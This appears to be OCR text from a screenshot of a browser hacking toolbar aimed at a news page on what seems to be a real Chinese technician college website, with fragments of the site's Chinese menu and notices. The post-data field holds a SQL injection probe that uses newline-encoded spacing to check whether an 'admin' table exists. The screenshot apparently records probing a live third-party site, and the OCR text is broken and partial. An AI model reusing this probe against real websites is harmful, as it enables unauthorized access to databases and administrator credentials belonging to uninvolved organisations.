 www. .com/news.asp
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www. .com/news.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1158%0aand%0a (select%0acount(id) %0afrom%0aadmin)>0
SUZHOU TECHNICIAN COLLEGE
院
技工
The Union
国家重点技工院校 国家高技能人才培训基地 安徽省机电高技能人才培养基地 安徽鞋业人才培养基地 安徽省首
现在是: 2017年5月2日 星期二
首页 | 学院概况 | 学院动态 | 机构设置 | 招生专业 | 教学研究 | 招生就业 | 党团建设
学院公告
武平院长、徐敬峰副院长参加“技工教育与世界先进标准对接研
会”
院2017年教师招
聘公告
小兵搞安全